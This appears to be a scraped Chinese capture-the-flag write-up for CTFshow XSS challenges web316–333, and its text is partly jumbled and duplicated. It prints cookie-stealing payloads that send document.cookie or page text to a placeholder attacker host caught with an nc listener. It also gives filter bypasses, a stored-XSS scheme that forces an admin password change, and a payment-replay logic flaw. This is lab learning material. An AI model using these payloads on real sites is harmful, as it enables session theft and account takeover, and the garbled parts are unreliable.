CTFshow XSS(web316 |

您所在的位置:网站首页 › ctfshow xss web316 › CTFshow XSS(web316 |

CTFshow XSS(web316

|

目录

web316思路题解

web317思路题解

web318-319思路题解

web320-322思路题解

web323-326思路题解

web327思路题解

web328-329思路题解

web330思路题解

web331思路题解

web332-333思路

web316

思路







直接输入alert(1),能弹窗。xss题目一般会有个bot,可以触发你的xss代码。如果直接获取cookie只能拿到自己的,这里提示要拿到admin的。 考虑cookie外带 题解 ?msg=window.open("vps_ip"+document.cookie) #vps nc -lvnp 8080 多试几次,因为nc只能接收一次

输入script发现输出为空,说明被题目限制了,但是还是可以使用的 题解可以用frame注入 web318-319 思路fuzz了一下发现是把img替换成空 题解可以用frame注入 web320-322 思路空格被过滤 可以用这些替换 /,/123/,%09,%0A,%0C,%0D,%20* 题解 web323-326 思路iframe被过滤了 题解 web327 思路来到存储型xss了



先注册一个账号 成功拿到管理员cookie 这题拿cookie也看不到flag了,不过多了一个修改密码选项



这里用Ajax提交post请求 还可以用获取源代码的方式拿到flag 题解 var img=new Image();img.src="ip/?q="+document.querySelector('#top > div.layui-container').textContent;document.body.append(img);









随便注册一个用户test,余额只有6块,买flag要9999元 抓包尝试下有没有支付逻辑漏洞 发现可以给自己赚钱,钱越赚越多,那直接重放包就好了 直接买flag~ |

【本文地址】





随便填了一下发送失败,显示网络拥挤,收件人要改成admin才行

随便填了一下发送失败,显示网络拥挤,收件人要改成admin才行

这题没有过滤什么,但是如果用img的话,拿不到flag,但是referer是bot,我猜测bot触发不了img的

这题没有过滤什么,但是如果用img的话,拿不到flag,但是referer是bot,我猜测bot触发不了img的





登陆后进用户管理界面



登陆后进用户管理界面  这里我们发现管理员才能查看用户名和密码,如果我们在注册的时候写入xss的payload,就会在用户管理界面执行我们的xss代码



这里我们发现管理员才能查看用户名和密码,如果我们在注册的时候写入xss的payload,就会在用户管理界面执行我们的xss代码 抓包用cookie登录,查看api拿到flag

抓包用cookie登录,查看api拿到flag

试试用admin的cookie修改密码,但是没有用,可能cookie失效了

试试用admin的cookie修改密码,但是没有用,可能cookie失效了  不过可以把payload写成更改密码的,让admin去访问/api/change.php?p=123123就好了

不过可以把payload写成更改密码的,让admin去访问/api/change.php?p=123123就好了

还有个汇款功能

还有个汇款功能

随便刷一下

随便刷一下